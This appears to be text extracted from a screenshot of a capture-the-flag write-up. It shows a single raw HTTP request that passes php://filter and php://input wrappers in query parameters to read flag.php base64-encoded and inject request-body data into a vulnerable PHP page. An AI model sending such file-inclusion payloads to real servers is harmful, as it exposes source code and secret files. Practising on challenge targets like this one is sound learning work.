 1 POST /?file1=php://filter/read=convert.base64-encode/resource=flag.php&file2=php://input HTTP/1.1
2 Host: 61.147.171.105:58881
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.5563.111 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
0
1 hello ctf